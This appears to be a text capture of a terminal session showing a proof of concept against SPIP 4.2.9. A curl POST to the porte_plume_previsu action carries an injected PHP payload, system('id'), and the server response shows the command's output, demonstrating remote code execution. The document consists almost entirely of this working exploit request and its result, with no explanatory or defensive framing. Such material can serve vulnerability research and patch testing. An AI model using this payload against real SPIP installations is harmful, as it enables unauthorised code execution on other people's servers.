 /opt/spip-rampage-2024/sources (main*) » curl -sSkiL 'http://0.0.0.0:8000/index.php?actio
porte_plume_previsu' -X POST -d 'data=AA_[<img111111>->URL`<?php system("id");?>`]_BB'
HTTP/1.1 200 OK
Host: 0.0.0.0:8000
Date: Wed, 07 Aug 2024 10:17:53 GMT
Connection: close
X-Powered-By: PHP/8.1.0
Vary: Cookie, Accept-Encoding
Composed-By: SPIP 4.2.9 @ www.spip.net + http://0.0.0.0:8000/local/config.txt
Content-type: text/html; charset=UTF-8
<div class="preview">
<p>AA_<a href='http://0.0.0.0:8000/URL' dir="ltr">uid=1000(lalu) gid=1000(lalu) groups=10
(lalu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare
999(docker)
" class=""&gt;</a>_BB</p>
</div>%